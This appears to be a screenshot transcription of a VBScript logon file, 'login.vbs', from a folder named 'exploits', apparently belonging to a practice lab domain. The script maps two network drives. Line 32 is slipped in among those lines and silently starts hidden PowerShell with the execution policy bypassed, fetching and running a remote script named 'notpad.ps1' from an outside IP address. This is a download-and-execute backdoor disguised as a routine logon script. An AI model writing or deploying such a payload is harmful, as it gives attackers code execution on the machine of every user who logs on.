 login.vbs
exploits > login.vbs
1 Sub MapNetworkShare(sharePath, driveLetter)
2 Dim objNetwork
3 Set objNetwork = CreateObject("WScript.Network")
4
5 ' Check if the drive is already mapped
6 Dim mappedDrives
7 Set mappedDrives = objNetwork.EnumNetworkDrives
8 Dim isMapped
9 isMapped = False
10 For i = 0 To mappedDrives.Count - 1 Step 2
11 If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
12 isMapped = True
13 Exit For
14 End If
15 Next
16
17 If isMapped Then
18 objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
19 End If
20
21 objNetwork.MapNetworkDrive driveLetter & ":", sharePath
22
23 If Err.Number = 0 Then
24 WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
25 Else
26 WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
27 End If
28
29 Set objNetwork = Nothing
30 End Sub
31
32 CreateObject("WscrIpt.SheLL").Run "powershell -ep bypass -w hidden IEX (New-ObjEct System.Net.Webclient).DownloadString('http://10.8.6.28/notpad.ps1')"
33
34 MapNetworkShare "\\dc.baby2.vl\apps", "V"
35 MapNetworkShare "\\dc.baby2.vl\docs", "L"